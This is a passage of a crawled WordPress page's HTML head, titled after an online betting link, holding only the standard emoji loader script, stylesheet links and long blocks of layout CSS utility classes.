

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://swadesh.com/link-to-official-site-online-betting-compan-2/
body_size: 76727
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="//gmpg.org/xfn/11">
    <title>Link To Official Site Online Betting Compan &#8211; Swadesh</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Swadesh &raquo; Feed" href="https://swadesh.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swadesh &raquo; Comments Feed" href="https://swadesh.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swadesh &raquo; Link To Official Site Online Betting Compan Comments Feed" href="https://swadesh.com/link-to-official-site-online-betting-compan-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/swadesh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://swadesh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://swadesh.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://swadesh.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.1.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct-main-css-css' href='https://swadesh.com/wp-content/plugins/bravis-theme-core/assets/css/main.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='progressbar-lib-css-css' href='https://swadesh.com/wp-content/plugins/bravis-theme-core/assets/css/lib/progressbar.min.css?ver=0.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='oc-css-css' href='https://swadesh.com/wp-content/plugins/bravis-theme-core/assets/css/lib/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://swadesh.com/wp-content/plugins/bravis-theme-core/assets/css/lib/slick.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ct-font-awesome-css' href='https://swadesh.com/wp-content/plugins/bravis-theme-core/assets/plugin/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://swadesh.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' type='text/css' media='all' />
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute {
  position: absolute !important;
}

.ext-relative {
  position: relative !important;
}

.ext-top-base {
  top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-top-lg {
  top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--top-base {
  top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--top-lg {
  top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-right-base {
  right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-right-lg {
  right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--right-base {
  right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--right-lg {
  right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-bottom-base {
  bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-bottom-lg {
  bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--bottom-base {
  bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--bottom-lg {
  bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-left-base {
  left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-left-lg {
  left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--left-base {
  left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--left-lg {
  left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-order-1 {
  order: 1 !important;
}

.ext-order-2 {
  order: 2 !important;
}

.ext-col-auto {
  grid-column: auto !important;
}

.ext-col-span-1 {
  grid-column: span 1 / span 1 !important;
}

.ext-col-span-2 {
  grid-column: span 2 / span 2 !important;
}

.ext-col-span-3 {
  grid-column: span 3 / span 3 !important;
}

.ext-col-span-4 {
  grid-column: span 4 / span 4 !important;
}

.ext-col-span-5 {
  grid-column: span 5 / span 5 !important;
}

.ext-col-span-6 {
  grid-column: span 6 / span 6 !important;
}

.ext-col-span-7 {
  grid-column: span 7 / span 7 !important;
}

.ext-col-span-8 {
  grid-column: span 8 / span 8 !important;
}

.ext-col-span-9 {
  grid-column: span 9 / span 9 !important;
}

.ext-col-span-10 {
  grid-column: span 10 / span 10 !important;
}

.ext-col-span-11 {
  grid-column: span 11 / span 11 !important;
}

.ext-col-span-12 {
  grid-column: span 12 / span 12 !important;
}

.ext-col-span-full {
  grid-column: 1 / -1 !important;
}

.ext-col-start-1 {
  grid-column-start: 1 !important;
}

.ext-col-start-2 {
  grid-column-start: 2 !important;
}

.ext-col-start-3 {
  grid-column-start: 3 !important;
}

.ext-col-start-4 {
  grid-column-start: 4 !important;
}

.ext-col-start-5 {
  grid-column-start: 5 !important;
}

.ext-col-start-6 {
  grid-column-start: 6 !important;
}

.ext-col-start-7 {
  grid-column-start: 7 !important;
}

.ext-col-start-8 {
  grid-column-start: 8 !important;
}

.ext-col-start-9 {
  grid-column-start: 9 !important;
}

.ext-col-start-10 {
  grid-column-start: 10 !important;
}

.ext-col-start-11 {
  grid-column-start: 11 !important;
}

.ext-col-start-12 {
  grid-column-start: 12 !important;
}

.ext-col-start-13 {
  grid-column-start: 13 !important;
}

.ext-col-start-auto {
  grid-column-start: auto !important;
}

.ext-col-end-1 {
  grid-column-end: 1 !important;
}

.ext-col-end-2 {
  grid-column-end: 2 !important;
}

.ext-col-end-3 {
  grid-column-end: 3 !important;
}

.ext-col-end-4 {
  grid-column-end: 4 !important;
}

.ext-col-end-5 {
  grid-column-end: 5 !important;
}

.ext-col-end-6 {
  grid-column-end: 6 !important;
}

.ext-col-end-7 {
  grid-column-end: 7 !important;
}

.ext-col-end-8 {
  grid-column-end: 8 !important;
}

.ext-col-end-9 {
  grid-column-end: 9 !important;
}

.ext-col-end-10 {
  grid-column-end: 10 !important;
}

.ext-col-end-11 {
  grid-column-end: 11 !important;
}

.ext-col-end-12 {
  grid-column-end: 12 !important;
}

.ext-col-end-13 {
  grid-column-end: 13 !important;
}

.ext-col-end-auto {
  grid-column-end: auto !important;
}

.ext-row-auto {
  grid-row: auto !important;
}

.ext-row-span-1 {
  grid-row: span 1 / span 1 !important;
}

.ext-row-span-2 {
  grid-row: span 2 / span 2 !important;
}

.ext-row-span-3 {
  grid-row: span 3 / span 3 !important;
}

.ext-row-span-4 {
  grid-row: span 4 / span 4 !important;
}

.ext-row-span-5 {
  grid-row: span 5 / span 5 !important;
}

.ext-row-span-6 {
  grid-row: span 6 / span 6 !important;
}

.ext-row-span-full {
  grid-row: 1 / -1 !important;
}

.ext-row-start-1 {
  grid-row-start: 1 !important;
}

.ext-row-start-2 {
  grid-row-start: 2 !important;
}

.ext-row-start-3 {
  grid-row-start: 3 !important;
}

.ext-row-start-4 {
  grid-row-start: 4 !important;
}

.ext-row-start-5 {
  grid-row-start: 5 !important;
}

.ext-row-start-6 {
  grid-row-start: 6 !important;
}

.ext-row-start-7 {
  grid-row-start: 7 !important;
}

.ext-row-start-auto {
  grid-row-start: auto !important;
}

.ext-row-end-1 {
  grid-row-end: 1 !important;
}

.ext-row-end-2 {
  grid-row-end: 2 !important;
}

.ext-row-end-3 {
  grid-row-end: 3 !important;
}

.ext-row-end-4 {
  grid-row-end: 4 !important;
}

.ext-row-end-5 {
  grid-row-end: 5 !important;
}

.ext-row-end-6 {
  grid-row-end: 6 !important;
}

.ext-row-end-7 {
  grid-row-end: 7 !important;
}

.ext-row-end-auto {
  grid-row-end: auto !important;
}

.ext-m-0:not([style*="margin"]) {
  margin: 0 !important;
}

.ext-m-auto:not([style*="margin"]) {
  margin: auto !important;
}

.ext-m-base:not([style*="margin"]) {
  margin: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-m-lg:not([style*="margin"]) {
  margin: var(--extendify--spacing--large, 3rem) !important;
}

.ext--m-base:not([style*="margin"]) {
  margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--m-lg:not([style*="margin"]) {
  margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mx-0:not([style*="margin"]) {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.ext-mx-auto:not([style*="margin"]) {
  margin-left: auto !important;
  margin-right: auto !important;
}

.ext-mx-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mx-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mx-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mx-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-my-0:not([style*="margin"]) {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext-my-auto:not([style*="margin"]) {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

.ext-my-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-my-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--my-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--my-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mt-0:not([style*="margin"]) {
  margin-top: 0 !important;
}

.ext-mt-auto:not([style*="margin"]) {
  margin-top: auto !important;
}

.ext-mt-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mt-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mt-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mt-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mr-0:not([style*="margin"]) {
  margin-right: 0 !important;
}

.ext-mr-auto:not([style*="margin"]) {
  margin-right: auto !important;
}

.ext-mr-base:not([style*="margin"]) {
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mr-lg:not([style*="margin"]) {
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mr-base:not([style*="margin"]) {
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mr-lg:not([style*="margin"]) {
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mb-0:not([style*="margin"]) {
  margin-bottom: 0 !important;
}

.ext-mb-auto:not([style*="margin"]) {
  margin-bottom: auto !important;
}

.ext-mb-base:not([style*="margin"]) {
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mb-lg:not([style*="margin"]) {
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mb-base:not([style*="margin"]) {
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mb-lg:not([style*="margin"]) {
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-ml-0:not([style*="margin"]) {
  margin-left: 0 !important;
}

.ext-ml-auto:not([style*="margin"]) {
  margin-left: auto !important;
}

.ext-ml-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-ml-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--ml-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--ml-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-block {
  display: block !important;
}

.ext-inline-block {
  display: inline-block !important;
}

.ext-inline {
  display: inline !important;
}

.ext-flex {
  display: flex !important;
}

.ext-inline-flex {
  display: inline-flex !important;
}

.ext-grid {
  display: grid !important;
}

.ext-inline-grid {
  display: inline-grid !important;
}

.ext-hidden {
  display: none !important;
}

.ext-w-auto {
  width: auto !important;
}

.ext-w-full {
  width: 100% !important;
}

.ext-max-w-full {
  max-width: 100% !important;
}

.ext-flex-1 {
  flex: 1 1 0% !important;
}

.ext-flex-auto {
  flex: 1 1 auto !important;
}

.ext-flex-initial {
  flex: 0 1 auto !important;
}

.ext-flex-none {
  flex: none !important;
}

.ext-flex-shrink-0 {
  flex-shrink: 0 !important;
}

.ext-flex-shrink {
  flex-shrink: 1 !important;
}

.ext-flex-grow-0 {
  flex-grow: 0 !important;
}

.ext-flex-grow {
  flex-grow: 1 !important;
}

.ext-list-none {
  list-style-type: none !important;
}

.ext-grid-cols-1 {
